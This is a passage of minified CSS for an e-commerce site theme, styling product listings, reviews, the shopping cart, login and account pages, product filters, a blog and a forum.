li.separator{display:block;height:1px;line-height:1px;background:#f93;font-size:1px;margin:5px 0}.block.block-bordered .view-all{font-weight:bold;margin-top:.4em}.data-list .thumbnail .caption{padding:4px}.data-list-grid .data-list-row,.data-list .data-list-item{margin-bottom:12px}.item-box{position:relative;line-height:18px;font-size:13px;background:#fff;border:1px solid #ddd;box-shadow:0 1px 3px rgba(0,0,0,.055);-webkit-transition:box-shadow .12s linear,border-color .12s linear;transition:box-shadow .12s linear,border-color .12s linear}.item-box:hover{border:1px solid #f89406;box-shadow:0 0 6px rgba(248,148,6,.4)}.item-box.no-border{border-color:transparent;box-shadow:0 0 0 rgba(0,0,0,0)}.item-box.product-compact{line-height:18px;font-size:13px;text-align:center}.item-box .name{font-family:inherit;font-weight:normal;font-size:inherit;line-height:inherit;overflow:hidden;margin-bottom:.3em;margin-top:0;color:inherit}.item-box .name a{font-weight:bold;text-decoration:none;color:inherit}.item-box .name a:hover{color:#252525}.item-box .name a>span{vertical-align:middle}.item-box .name .label.label-isnew{font-size:10px;line-height:10px;font-weight:normal;text-shadow:none;text-transform:uppercase}.item-box.details{margin-bottom:20px}.item-box.details .name{margin-top:10px}.item-box.details .name a{font-size:15px}.item-box figure.picture{position:relative;z-index:0;padding:12px 12px 4px 12px;text-align:center;margin:0;min-height:100px}.item-box figure.picture a{display:inline-block;position:relative;z-index:0}.item-box figure.picture .colors{position:absolute;left:4%;right:4%;bottom:3px;z-index:1;opacity:0;text-align:center;line-height:6px;font-size:0;overflow:hidden;-webkit-transition:opacity .15s linear;transition:opacity .15s linear;-webkit-transform:translateZ(0)}.item-box:hover figure.picture .colors{opacity:1}.item-box.details figure.picture .colors{position:relative;opacity:.5;top:12px;bottom:auto;text-align:left}.item-box figure.picture .colors>span{display:inline-block;width:6px;height:6px;margin-right:3px;border:1px solid rgba(0,0,0,.3);*border-color:#aaa}.item-box .data{padding:12px;padding-top:8px}.item-box.details .data{padding:0 8px 0 0}.item-box .description{color:#999;font-size:1em}.item-box .description a[rel=tooltip]{color:inherit;text-decoration:none}.item-box .buttons{text-align:center;margin-top:10px}.item-box.details .delivery-time{text-align:left !important}.item-box.details .delivery-time .attr-label span strong{color:#464646 !important}.item-box .prices{text-align:center}.item-box .prices .product-price{margin-bottom:0}.item-box .prices .product-price .price{font-weight:bold;font-size:14px;color:#468847}.item-box .prices .old-product-price{margin:0}.item-box .prices .old-product-price .price{text-decoration:line-through;color:#aaa}.item-box .prices .old-product-price .prefix,.item-box .prices .base-price,.item-box .prices .transport-charge{line-height:17px;font-size:12px}.item-box.details .attribute-block{width:60%}.item-box.details .attribute-block .attributes{line-height:17px;font-size:12px}.item-box.details .attribute-block .attributes .attr-label{width:30%;white-space:nowrap;padding-right:3px;color:#aaa}.item-box.details .attribute-block .manufacturer-pics img{max-height:40px;padding:10px 0 0 0}.item-box.details .price-block{width:40%;text-align:right}.item-box.details .price-block .prices{text-align:right}.item-box.details .price-block .product-price{margin-bottom:0}.item-box.details .price-block .product-price .price{font-size:20px;color:#468847}.item-box.details .price-block .transport-charge,.item-box.details .price-block .base-price,.item-box.details .price-block .legal-info{line-height:17px;font-size:12px}.item-box.details .price-block .legal-info a{color:inherit;font-weight:bold}.item-box.details .buttons{padding:8px 0 8px 8px}.item-box .quicklinks{padding:5px 8px;overflow:hidden;line-height:17px;font-size:12px;position:absolute;z-index:1;left:0;top:0;right:1px;background:#fff;background:rgba(255,255,255,.7);opacity:0;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;-webkit-transform:translateZ(0)}.item-box .quicklinks a{color:#666;text-shadow:none}.item-box .quicklinks a:hover{color:#000;text-decoration:none}.item-box .quicklinks .fa{font-size:13px}.item-box:hover .quicklinks{opacity:1}.item-box.details .quicklinks{padding:30px 0 0 0;position:relative;z-index:1;background:#fff;border:0;opacity:1}.item-box.details .quicklinks a{color:#646464;text-shadow:none;line-height:17px;font-size:12px;padding-right:3px;-webkit-transition:color .2s linear;transition:color .2s linear}.item-box.details .quicklinks a:hover{color:#000}@media(max-width:1200px){.item-box:not(.details) .quicklinks a>i{display:none}}.item-box .reviews{text-align:center}.item-box.details .reviews{position:absolute;bottom:7px}.pagination .pager-nav{padding-left:6px;padding-right:6px}.pagination .pager-nav i{font-size:inherit;line-height:inherit;max-height:20px}.pagination .active{font-weight:bold}.pagination .shrinked span{border-top:none;border-bottom:none;border-left:none;padding-left:4px;padding-right:4px;background:transparent}.pagination .pagination-summary{display:inline-block;font-weight:bold;padding:4px 1em 4px 0}.rating{display:inline-block;vertical-align:top;height:16px;width:80px;padding:2px 0;background-image:url('/Themes/Alpha/Content/images/star-off.png');background-repeat:repeat-x;background-position:0 50%}.rating>div{height:16px;background-image:url('/Themes/Alpha/Content/images/star-on.png')}.rating.rating-small{height:11px;width:60px;padding:1px 0;background-image:url('/Themes/Alpha/Content/images/star-off-12.png')}.rating.rating-small>div{height:11px;background-image:url('/Themes/Alpha/Content/images/star-on-12.png')}.product-reviews-page .write-review .inputs,.product-reviews-page .write-review .captcha-box{margin-bottom:12px}.product-reviews-page .write-review .review-title{width:350px}.product-reviews-page .write-review .review-text{width:350px;height:150px}.product-reviews-page .write-review .review-rating{display:inline-block}.product-reviews-page .write-review .review-rating input{vertical-align:bottom}.product-reviews-page .write-review .buttons{text-align:left}.product-review-item{padding:12px 0;border-top:1px solid #ddd}.product-review-item:first-child{border-top:none}.product-review-item .review-title .rating{margin-right:8px}.product-review-item .review-text,.product-review-vote{margin-top:12px}.product-review-vote .vote{text-decoration:none;margin-right:2px;padding:0 2px}.product-review-vote .vote.vote-yes{color:#46a546}.product-review-vote .vote.vote-yes:hover{background:#46a546;color:#fff}.product-review-vote .vote.vote-no{color:#9d261d}.product-review-vote .vote.vote-no:hover{background:#9d261d;color:#fff}.product-review-vote .vote-count{font-weight:bold;line-height:17px;font-size:12px}.product-review-vote .fa-thumbs-up,.product-review-vote .fa-thumbs-down{font-size:16px}.page-title h1{font-size:32px;line-height:36px}.page-title h2{font-size:26px;line-height:30px}.page-title h3{font-size:20px;line-height:24px}.page-title h4,.page-title h5,.page-title h6{font-size:14px;line-height:16px}.category-page h1.page-title,.product-details-page .page-title h1{font-size:26px;line-height:30px}.not-found-page{text-align:center}.not-found-page .page-title h1{color:#a2a2a2;font-family:'Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-weight:400;font-size:220px;line-height:280px}.not-found-page .page-body{font-size:20px;line-height:30px}.not-found-page .buttons{margin:50px 0}.not-found-page .buttons .btn{min-width:150px}.not-found-page .buttons .btn:first-child{margin-right:10px}.page.order-list-page .buttons .btn,.page.address-list-page .btn{margin:5px 0}.page.address-list-page .address-item label{display:inline}.block-title a.link-rss,.page-title a.link-rss{float:right;font-family:'Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-size:14px;line-height:20px;font-weight:bold;text-decoration:none;text-transform:uppercase;color:#468847 !important}.block-title a.link-rss:hover,.page-title a.link-rss:hover{color:#356635 !important}.block-title a.link-rss .icon-rss,.page-title a.link-rss .icon-rss{color:#999}.compare-products-table td{line-height:18px;font-size:13px}.compare-products-table tr.product-name{background-color:#e5e5e5}.compare-products-table tr.product-name a{color:#888;text-decoration:none}.compare-products-table tr.product-name a:hover{color:#555}.contact-page .enquiry,.email-a-friend-page .personal-message{width:350px;height:150px}.search-page .price-from,.search-page .price-to{width:40px}.news-list-homepage{margin-top:0}.news-items .news-item{border-bottom:1px solid #ddd;padding-bottom:12px;margin-bottom:12px}.news-items .news-title{color:inherit;text-decoration:none}.news-items .news-title:hover{color:#000}.news-items .news-date{line-height:18px;font-size:13px;font-family:'Segoe UI',Tahoma,'Helvetica Neue',Helvetica,Arial,'sans-serif';font-weight:400}.news-items .read-more{display:inline-block;margin-top:12px}.news-items .view-all{font-weight:bold}.news-item-page .news-content{margin-bottom:12px}.poll-item{line-height:18px;font-size:13px}.poll-item .poll-display-text{font-weight:bold;margin-bottom:8px}.poll-item input[type=radio]{font-size:inherit;line-height:inherit}.poll-item .btn{margin-top:8px}.poll-results .answer{position:relative}.poll-results .answer .vote-result-line{margin-bottom:3px;padding-right:18px}.poll-results .answer .vote-result-percent{float:right}.poll-results .answer .progress{height:15px;margin-bottom:10px}.todays-poll-box-block .poll-item{float:left;width:28%;margin:0 2% 12px 2%;vertical-align:top}.block-manufacturer-navigation .manufacturer-pic{float:left;width:50px;height:50px;margin:0 0 10px 10px}.block-manufacturer-navigation .manufacturer-pic img{max-width:50px;max-height:50px}.order-summary-content .delivery-time{text-align:left}.order-summary-content .base-price.muted{font-size:.85em}.order-totals-left .column{float:left;width:48%;box-sizing:border-box}.order-totals-left .column:last-child{margin-left:4%}.wishlist-page .share-label .fa-share{color:inherit;font-size:24px}.cart{border-bottom:1px solid #ddd;margin-top:20px}.cart .omega{text-align:right}.cart .unit-price{text-align:right}.cart .cart-item-row .remove,.cart .cart-item-row .addtocart{text-align:center;vertical-align:top}.cart .cart-item-row .productpicture img{max-width:70px}.cart .cart-item-row .product{width:100%}.cart .product .short-desc{font-size:12px}.cart .cart-item-row .product-subtotal,.cart .cart-item-row .product>a,.cart .product-bundle-row .bundle-headline{font-weight:bold}.cart .cart-item-row .qty-input{width:32px}.cart .cart-item-row .measure-unit{vertical-align:top}.order-summary-content .cart-footer{margin-top:20px}.order-summary-content .cart-footer{margin-top:20px}.order-summary-content .cart-box .title{margin:0 0 12px 0;color:inherit;font-weight:bold}.order-summary-content .cart-box .hint{margin-bottom:12px}.order-summary-content .cart-box .alert{margin:0 0 12px 0}.order-summary-content .cart-box .current-code{margin:12px 0 0 0}.order-summary-content .cart-box .input-append>.prompt{width:70%}.estimate-shipping.cart-box .shipping-options{line-height:17px;font-size:12px}.estimate-shipping.cart-box .shipping-options .option-name{font-weight:bold}.order-summary-content .cart-total .cart-total-left{padding-left:4px;max-width:200px;overflow:hidden}.cart-total-left-below{text-align:right;vertical-align:top}.order-summary-content .cart-total .cart-total-right{text-align:right;font-weight:bold;padding-right:8px}.order-summary-content .cart-total .cart-total-right .info{font-weight:normal;line-height:17px;font-size:12px;color:#999}.order-summary-content .cart-total .selected-shipping-method{line-height:17px;font-size:12px}.order-summary-content .cart-total .order-total{color:#468847}.order-summary-content .cart-total tr td{border-top:none}.order-summary-content .cart-total .lined td{border-top:1px solid #ddd}.order-summary-content .cart-total .omega td{border-top-width:2px}.order-summary-content .selected-checkout-attributes .attr-caption,.order-details .checkout-attributes .attr-caption{font-weight:bold;padding-right:10px}.order-summary-content .selected-checkout-attributes .attr-caption:after,.order-details .checkout-attributes .attr-caption:after{content:': '}.order-summary-content .selected-checkout-attributes .attr-value,.order-details .checkout-attributes .attr-value{text-align:left}.login-wrapper{position:relative;overflow:hidden;margin:20px 0;border-radius:4px;border:1px solid #ddd;background-color:#fafafa}.login-block .block{margin:0}.login-block .block-body{padding-bottom:0}.login-block-login form,.login-block .control-group:last-child{margin-bottom:0}.login-block-register{position:absolute;padding:0;width:50%}.login-block-register .login-block-inner{padding:20px}.login-block-login{position:relative;padding:20px;margin-left:50%;background-color:#fff;border-radius:0 3px 3px 0;border-left:1px solid #ccc;box-shadow:0 0 10px rgba(0,0,0,.2)}.login-block-login .control-label{width:90px;text-align:left}.login-block-login .controls{margin-left:100px}.login-block-login .control-group.pwd{margin-bottom:10px}.login-block-login .control-group.signin{margin-bottom:0}.login-block-login .forgot-password{margin-top:4px;font-size:13px}.login-block-login .captcha-box{margin-top:12px;margin-bottom:0}.login-block-login .externalauthentication>*{margin-top:10px}.login-block-login .externalauthentication>*:first-child{margin-top:30px}.login-block-login .login-credentials-bottom>*{margin-top:10px}.login-block-login .login-credentials-bottom>*:first-child{margin-top:30px}.btn-extauth{text-align:left;padding-left:10px}@media(max-width:1200px){.login-block-login .signin .pull-right{float:left;margin-top:8px}}.registration-page .buttons,.registration-result-page .buttons{margin:20px 0;text-align:center;padding-top:20px;border-top:1px solid #ddd;clear:both}.profile-page .profile-info-box .profile-stat{font-weight:bold;padding:2px}.profile-page .profile-info-box .profile-stat-value{font-weight:normal}.profile-page .profile-info-box .user-details{padding:10px;text-align:center}.profile-page .profile-info-box .user-details .avatar{margin-bottom:5px}.profile-page .profile-info-box .user-stats{padding:10px 20px}.profile-page .profile-info-box .user-stats .title{text-transform:uppercase;margin-bottom:10px;font-size:18px}.account-signature-text{height:100px;width:500px;border:solid 1px #e3e3e3}.address-list-page .address-item{margin:12px 0 30px}.address-list-page .address-item .title{border-bottom:1px solid #ddd;padding-bottom:12px}.back-in-stock-subscription-list-page .buttons{margin:12px 0}.order-details .order-details-table{width:100%;border:0;border-collapse:collapse;border-spacing:0}.order-details .order-details-table .billinginfo,.order-details .order-details-table .shippinginfo{width:50%}.order-details .order-details-table tr td{vertical-align:top}.order-details .order-details-table tr td:first-child{padding-right:40px}.order-details .actions{margin:10px 0 10px 0}.order-details .checkout-attributes{text-align:right}.order-details .cart-total-right{text-align:right;color:#468847}.order-details .cart-total tr:last-child{background-color:#f5f5f5}.table-order-items{border-bottom:1px solid #ddd}.shipment-details .page-body{border:1px solid #d7d7d7;padding:10px}.shipment-details .overview{padding-bottom:10px}.return-request-list-page .request-item{margin-bottom:20px}.return-request-list-page .request-item .title{margin-bottom:10px}.reward-points-page .reward-points-overview{padding:10px 10px 5px 0;width:100%}.return-request-page .why .comment{width:350px;height:150px}.private-message-send-page table.post-message{width:100%;vertical-align:middle;border-collapse:collapse}.private-message-send-page table.post-message td{padding:4px}.private-message-send-page table.post-message td.fieldname{font-weight:bold;width:20%;text-align:right}.private-message-send-page table.post-message td.options{text-align:right}.private-message-view-page td.options{padding:20px 0}.private-message-view-page td.fieldname{font-weight:bold;text-align:right;padding-right:10px}.pm-unread{font-weight:bold;background:#f7f7f7}.delivery-time{text-align:center;padding-bottom:5px;line-height:17px;font-size:12px}.delivery-time .delivery-time-label{padding-right:4px;font-weight:bold}.delivery-time .delivery-time-color{height:8px;width:32px;display:inline-block;border:1px solid rgba(0,0,0,.25);background-image:url('/Themes/Alpha/Content/images/deliv-bg-aero.png')}.label-discount-sign{font-weight:normal;vertical-align:text-bottom}.featured-product-grid{margin-bottom:20px}.featured-product-grid .section-title{margin-bottom:15px}.product-tags-all-page .product-tags-list li{display:inline}.product-tags-all-page .product-tags-list li a{margin:0 2px 0 0}.product-tags-all-page .product-tags-list li a:hover{text-decoration:underline}.category-grid,.manufacturer-grid{margin-bottom:12px}.category-grid .item-box,.manufacturer-grid .item-box{text-align:center;vertical-align:text-top}.category-grid .category-item .category-title,.manufacturer-grid .manufacturer-item .man-title{font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;color:inherit;text-decoration:inherit;font-weight:bold;display:block;overflow:hidden;margin:0;line-height:18px;padding-top:8px}.category-grid .category-item .category-title a,.manufacturer-grid .manufacturer-item .man-title a{color:inherit}.category-grid .category-item .picture,.manufacturer-grid .manufacturer-item .picture{padding:10px 0}.category-description{margin-bottom:20px}.product-list-options{padding:10px 0 15px 0;margin-bottom:15px;border-bottom:1px solid #ddd;border-bottom-color:rgba(0,0,0,.12)}.product-list-options label{margin:6px 7px 0 7px}.product-list-options .btn{border-radius:0 0 0 0 !important;padding:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.search-page .basic-search{border-bottom:1px solid #ddd;border-bottom-color:rgba(0,0,0,.12);margin-bottom:6px}.pd-gallery{margin:0 auto}.product-details-page .top-content{margin-top:15px}.product-details-page .product-data{position:relative}.product-details-page .product-data .product-name{margin-top:0}.product-details-page .product-data .btn-edit-product{position:absolute;right:0;display:none}.product-details-page .product-data:hover .btn-edit-product{display:inline-block}.product-details-page .quick-links a{text-decoration:none}.product-details-page .quick-links a .fa{color:inherit}.product-details-page .bold{font-weight:bold}.product-details-page .stock{min-height:50px}.product-details-page .details{border:1px solid #ccc;border-radius:6px;padding:10px}.product-details-page .tabbable{margin-top:20px}.product-tags-box .product-tags-list .product-tags-wrapper{float:left;margin-right:5px}.product-details-page .variant-line-bottom .quick-links{text-align:right;padding-bottom:10px}.product-details-page .attributes .color-squares{margin:0;padding:0;list-style-type:none}.product-details-page .attributes .color-squares li{float:left;margin-right:3px}.product-details-page .attributes .color-squares .color-container{cursor:pointer;padding:4px;background-color:transparent;display:inline-block}.product-details-page .attributes .color-squares .color-container .color{width:32px;height:32px;display:inline-block;background-image:url('/Themes/Alpha/Content/images/color-overlay.png');border:1px solid #646464;border-color:rgba(0,0,0,.3);opacity:.85;-webkit-transition:all .15s linear;transition:all .15s linear}.product-details-page .attributes .color-squares .color-container .color:hover{opacity:1;border-color:#000}.product-details-page .attributes .color-squares .selected-value .color-container{background-color:#d2d2d2}.product-details-page .attributes .color-squares .selected-value .color-container .color{background-image:none;border-color:#000;opacity:1}.product-details-page .attributes .color-squares input[type=radio]{display:none}.ie8 .product-details-page .attributes .color-squares input[type=radio]{display:inline-block !important;margin-top:6px}.ie8 .product-details-page .attributes .color-squares li{margin-right:15px}.product-details-page .qty-cnt{margin-bottom:5px}.product-details-page .product-share-button{height:16px}.product-details-page .addthis_toolbox.addthis_default_style{float:left;width:50%;right:0}.product-details-page .well.product-cart{background-color:#f2f2f2;background-image:-webkit-linear-gradient(top,#f5f5f5,#eee);background-image:linear-gradient(to bottom,#f5f5f5,#eee);background-repeat:repeat-x;border-bottom-color:#d5d5d5;margin-bottom:10px}.product-details-page .page-title{padding:0;border:0}#product-detail-tabs{margin-top:50px}.product-details-page #details-cnt>div{padding:10px 0}.product-details-page #details-cnt>.line{border-top:1px solid #d5d5d5}.product-details-page #details-cnt .line.alpha{border:none;padding-top:0 !important}.product-details-page .product-data .qty-input{margin:0 0 0 5px}.product-details-page .price-details{padding:8px !important;margin:0}.product-details-page .price-details .base-price{text-align:center;font-size:.85em}.product-details-page .price-details .product-price{font-size:24px;color:#f89406;line-height:26px;min-height:28px}.product-details-page .price-details .call-for-price{margin:5px 0 10px 0;text-align:center;color:#b94a48}.product-details-page .price-details .line-through .product-price-without-discount,.product-details-page .price-details .old-product-price{text-decoration:line-through;color:#aaa}.product-details-page .price-details .without-discount-block{text-align:right;padding:6px 0 3px 0}.product-details-page #details-cnt .short-description{color:#aaa}.product-details-page #details-cnt .price-details+div{border-top:none}.product-details-page #details-cnt .add-to-cart-button{box-sizing:border-box;min-width:60%;position:relative;padding-right:30px}.product-details-page .add-to-cart{padding-top:10px}.product-details-page #details-cnt .add-to-cart .fa-cart-plus{position:absolute;right:6px;top:50%;font-size:20px;margin-top:-10px}.product-details-page .attributes{width:100%}.product-details-page .attributes td{width:50%;max-width:50%}.product-details-page .attributes td.caption{text-align:right;padding-right:10px}.product-details-page .product-data .page-title{margin-bottom:10px}.product-details-page .price-details .legal-info{text-align:center;line-height:17px;font-size:12px}.product-variant-line{border-top:1px solid #ccc;margin-top:20px;padding-top:20px}.product-variant-line .variant-picture{position:absolute}.product-variant-line .variant-name{font-weight:bold;color:inherit}.product-variant-line .variant-description{margin:5px 0;clear:both}.control-label.required{color:inherit;font-weight:bold}.control-label.required:after{content:' *'}.tier-prices{padding-top:0 !important;font-size:13px}.tier-prices .prices-table{border-top:1px solid #ddd}.tier-prices .prices-header{color:inherit;background-color:#f8fafc;padding:4px;margin:0}.tier-prices .field-header{font-weight:bold;padding-left:0;vertical-align:middle}.tier-prices .item-quantity{vertical-align:middle}.popover-inner .prices-table{width:100%}.popover-inner .prices-table .field-header{font-weight:bold;width:50%;text-align:left}.popover-inner .prices-table .item-quantity,.popover-inner .prices-table .item-price{width:50%}.product-variant-line .tier-prices .prices-header{background:none;padding-left:0}.variant-line-bottom{padding-top:10px}#back-in-stock-subscription-modal{text-align:left;width:600px}#back-in-stock-subscription-modal .modal-body{padding:0;max-height:300px}#iframe-backinstocksubsription{margin-bottom:-5px;border-radius:5px 5px 0 0}.related-products-grid .item,.also-purchased-products-grid .item{text-align:center;padding:5px}.manufacturer-pics .manufacturer-item{text-align:center;padding:10px}.product-review-box{line-height:20px;vertical-align:middle}.product-bundle .bundle-item-border{border-top:1px solid #ddd}.product-bundle .bundle-item{margin-top:10px;padding-top:10px}.product-bundle .bundle-item .bundle-item-attributes{margin-top:3px}.product-bundle .bundle-item .bundle-item-image{float:left;margin-right:16px}.product-bundle .bundle-item .bundle-item-body{display:table-cell}.product-bundle .bundle-item .bundle-item-name{font-weight:bold}.product-bundle .bundle-item .bundle-item-price{padding:5px 0 5px 0}.product-bundle .bundle-item .bundle-item-price .product-price-without-discount,.product-bundle .bundle-item .bundle-item-price .product-price-with-discount{font-size:1.1em}.product-bundle .bundle-item .bundle-item-price .product-price-without-discount,.product-bundle .bundle-item .bundle-item-price .older-price{text-decoration:line-through;color:#aaa}.product-bundle .bundle-item .bundle-item-price .base-price{font-size:.85em}.product-bundle .bundle-item .bundle-item-description{font-size:12px;line-height:18px}.product-bundle .bundle-item .bundle-item-attribute-info{font-size:.85em;line-height:1.45em}.product-bundle .bundle-item .bundle-item-footer{clear:both;padding-top:13px}#AddToCart.bundled-product{border-top:none !important}.attribute-value-image{margin-right:5px;vertical-align:middle}.attributes .image-has-value{margin-left:28px}.mb-bundle-pictures .fa-plus{padding:4px 10px 0 10px}.mb-bundle-pictures a,.mb-bundle-pictures i,.attributes .attribute-value-image-checkbox{float:left}.mb-bundle-pictures img{max-width:24px;max-height:24px}.bundle-item-overview-headline{margin-bottom:14px}.bundle-item-overview-headline .you-save{padding-right:180px}.bundle-item-overview-headline .bundle-item-price,.bundle-item-overview-headline .bundle-item-price-single-units{white-space:nowrap}.bundle-item-overview-headline .bundle-item-price{color:#9d261d;font-weight:bold}.bundle-item-overview-headline .bundle-item-price-single-units{text-decoration:line-through;color:#aaa}.bundle-item-overview-headline .add-to-cart-button{min-width:120px !important}.bundle-item-overview-headline .add-to-cart{padding-top:0 !important;float:right}.bundle-item-overview-headline .form-inline{text-align:right}.bundle-item-overview .fa-plus{padding:0 5px}.table-order-products .product-body:nth-child(odd) td{background-color:#f9f9f9}.table-order-products .product-body,.table-order-products .product-bundle-row td{border:none !important}.table-order-products .bundle-item-indent{padding-left:70px}.table-order-products .product-body-bundle .bundle-item .bundle-item-image{float:left;margin-right:16px}.table-order-products .product-body-bundle .bundle-item .bundle-item-body{display:table-cell}.table-order-products .product-body-bundle .bundle-item .bundle-item-attribute-info{font-size:.85em;line-height:1.45em;margin-top:2px}.block-product-filters .listbox{background-color:#f4f8f9 !important;line-height:18px;font-size:13px}.product-filter-block .listbox{background-color:#f4f8f9 !important;line-height:18px;font-size:13px;padding:0 !important;position:relative;min-height:32px}.product-filter-block .listbox .spinner{position:absolute;left:50%;top:50%;margin-left:-8px;margin-top:-8px}.product-filter-block .filter-product-form{display:none}.product-filter-block .filter-group{position:relative;clear:both;border-bottom:1px dotted #d5d5d5;-webkit-transition:background-color .1s ease-in;transition:background-color .1s ease-in}.product-filter-block .filter-group:last-child{border-bottom:none}.product-filter-block .filter-group:hover{background-color:#fff}.product-filter-block .filter-group .chevron-icon{display:inline-block;text-decoration:none;text-align:center;font-size:12px;width:10px;float:left}.product-filter-block .filter-group .chevron-icon:before{font-family:FontAwesome;font-weight:normal;font-style:normal;display:inline-block;text-decoration:none;content:''}.product-filter-block .filter-group.expanded .chevron-icon:before{content:''}.product-filter-block .name{cursor:pointer;font-weight:bold;padding:6px 6px;-webkit-transition:color .1s ease-in;transition:color .1s ease-in}.product-filter-block .name span{padding-left:2px}.product-filter-block .name i{min-width:13px;text-align:left}.product-filter-block .name:hover{color:#000}.product-filter-block .filter-group.static .name{cursor:default}.product-filter-block .data{padding:2px 10px 10px 10px;display:none}.product-filter-block .filter-group.expanded .data{display:block}.product-filter-block .data .note{font-style:italic}.product-filter-block .data .count{line-height:17px;font-size:12px;color:#999}.product-filter-block .data>div{line-height:normal}.product-filter-block .data .filter-item{clear:both;padding-left:14px}.product-filter-block .data .filter-item a.inactive:hover{text-decoration:underline}.product-filter-block .data .filter-item a.active{color:#bbb;text-shadow:0 1px 0 #fff}.product-filter-block .data .filter-item a.active:hover{color:#9d261d}.product-filter-block .data .filter-item .applied-filter{line-height:17px;font-size:12px;font-weight:bold}.product-filter-block .data a.inactive{color:#08c}.product-filter-block .data a.inactive:hover{color:#005580}.product-filter-block .data a.active{float:right}.product-filter-block .data .foot{margin-top:4px;padding-left:14px;text-shadow:0 1px 0 #fff}.product-filter-block .data .foot a{color:#888}.product-filter-block .data .foot a:hover{color:#333}.product-filter-block .no-filter{font-style:italic;padding:6px 0 0 10px}#product-filter-modal .modal-body{max-height:304px}#product-filter-modal .multi-select-container{display:inline-block;margin:0 0 8px 0}#product-filter-modal .checkbox-container{float:left;margin-right:14px;padding:0 0 1px 0}#product-filter-modal .checkbox-container .highlight{font-weight:bold}#product-filter-modal .remove-checkmarks,#product-filter-modal .checkbox-container input{float:left}#product-filter-modal .checkbox-container label{float:left;display:inline;margin:0 0 0 4px;width:220px;max-width:220px}.blog-page .blogpost{border-top:1px solid #ddd;padding:20px 0}.blog-page .blogpost:first-child{border-top:none}.blog-page .blogpost .blogpost-info .blogpost-comments{position:relative;display:block;text-decoration:none;font-weight:bold;width:50px;height:50px;float:right}.blog-page .blogpost .blogpost-info .blogpost-comments .blogpost-comments-icon{position:absolute;font-size:50px;line-height:50px;color:#f1f1f1}.blog-page .blogpost .blogpost-info .blogpost-comments .blogpost-comments-count{position:absolute;top:13px;font-size:13px;line-height:16px;width:38px;text-align:center;color:#c5c5c5}.blog-page .blogpost .blogpost-info .blogpost-comments.vivid .blogpost-comments-icon{color:#444}.blog-page .blogpost .blogpost-info .blogpost-comments.vivid .blogpost-comments-count{color:#fff}.blog-page .blogpost .blogpost-info .blogpost-date{clear:both;float:right;text-align:right;margin-bottom:8px}.blog-page .blogpost .blogpost-info .blogpost-tags{clear:both}.blog-page .blogpost .blogpost-content .blogpost-title{font-family:'Segoe UI Light','Segoe UI',Arial,Helvetica,'sans-serif';font-weight:100;color:#3a87ad;margin-top:0}.blog-page .blogpost .blogpost-content .blogpost-title>a{text-decoration:none}.news-item-page .news-date,.blogpost-page .blogpost-date{float:right;margin-top:12px}.new-comment .comment-title{width:70%}.new-comment .comment-text{width:70%;height:150px}.comment-item{margin-bottom:20px;position:relative}.comment-item .comment-avatar{position:absolute;top:2px;left:0}.comment-item .comment-content .comment-info{margin-bottom:12px}.comment-item .comment-content .comment-info .username{font-weight:bold;color:inherit;font-size:16px}.comment-item .comment-content .comment-info .comment-time{margin-left:4px;color:#bbb}.forum-topic-title-text,.pm-title-text,.forum-search-text{width:500px}.forum-post-text,.bb-editor-text{width:100%;height:300px}.watch-topic-link-button,.watch-topic-link-button:hover{color:#646464;font-weight:bold}.forum-group .forum .image,.active-discussionstopics .image,.topics-group .image{vertical-align:middle;text-align:center}.forum-group .forum .image i,.active-discussionstopics .image i,.topics-group .image i{font-size:32px}.active-discussionstopics .topic-starter,.topics-group .topic-starter{margin:3px 10px 0 0;line-height:17px;font-size:12px}.active-discussionstopics .topic-starter a,.topics-group .topic-starter a{color:#646464}.active-discussionstopics .pagination-mini,.topics-group .pagination-mini{margin:0}.forum-group .forum .topics,.forum-group .forum .posts,.active-discussionstopics .replies,.active-discussionstopics .views,.topics-group .replies,.topics-group .views{text-align:center}.forums-main .current-time{padding-top:5px}.forums-main .topic-html-content{margin-top:-30px}.forums-main .topic-html-content .block-title{font-size:34px}.forums-main .group-header .forum-spacer,.active-discussions-header .topic-name,.topics-group .topic-name{width:100%}.forums-main .group-header .last-post,.active-discussions-header .last-post,.topics-group .last-post{min-width:200px}.forum-group .last-post,.topics-group .last-post,.active-discussionstopics .last-post{line-height:17px;font-size:12px}.forum-group .forum-title a,.active-discussionstopics .topic-title,.topics-group .topic-title{font-weight:bold}.forums-main .group-header th,.active-discussions-header th,.topics-group th{white-space:nowrap}.post-edit .wrapper{padding:5px}.post-edit .post-topic{width:100%;vertical-align:middle;border-collapse:collapse}.post-edit .post-topic td{padding:4px}.post-edit .post-topic .fieldname{font-weight:bold;width:20%;text-align:right;padding-right:10px}.post-edit .post-topic .options{text-align:right}.move-forum-topic .move-topic .options{padding:20px 0 0 10px}.move-forum-topic .move-topic .select2-container{padding-left:10px}.forum .page-title .link-rss{margin:17px 0 0 10px}.active-discussions .link-rss{margin:14px 0 0 10px}.active-discussions .btn-link{color:#646464;font-weight:bold}.active-discussions-page .forum-search-box form,.forum-topic .forum-search-box form{margin-bottom:10px}.page.forum .top h3{margin-top:-5px}.page.forum .page-title{margin:20px 0}.forum-topic .posts .block-title .pull-right{text-transform:none}.forum-topic .posts .block-title .pull-right a{padding:0 12px 0 0}.forum-topic .posts .block-title .pull-right .post-link{padding:0 !important}.forum-topic .topic-options{margin-bottom:5px}.forum-topic .topic-options .pagination{margin:0}.forum-topic .topic-options .pull-left{padding:10px 0 0 5px;min-width:250px}.forum-topic .topic-options.bottom .pull-left{padding-top:0}.forum-topic .post-info{min-width:160px;margin:0 10px 10px 0}.forum-topic .manage.btn-group{margin:0 0 20px 0}.subscribe-to-post{padding-top:10px !important}.post-info .user-info .user-stats,.post-content .posttime{line-height:17px;font-size:12px}.post-info .user-info{text-align:center;margin-top:10px}.post-info .user-info .button-pm{margin-top:10px;min-width:100px}.forum-post{position:relative}.post-content{margin:0 0 50px 170px}.post-content .functions{position:absolute;right:10px;bottom:10px}.post-content .functions .fa-quote-left{font-size:10px}.post-content .signature{position:absolute;bottom:10px;right:0;left:0;text-align:center;margin-top:20px}.posttext .quotefrom{color:inherit;display:inline-block;margin-bottom:5px;font-weight:bold}.posttext blockquote{margin-bottom:0}.post-content .posttime{margin-bottom:5px}.forum-search-box{font-size:.9em;float:right;text-align:right;padding:15px 0 0 0}#advanced-search-block .title{padding-right:10px;text-align:right}#advanced-search-block .data{padding:5px 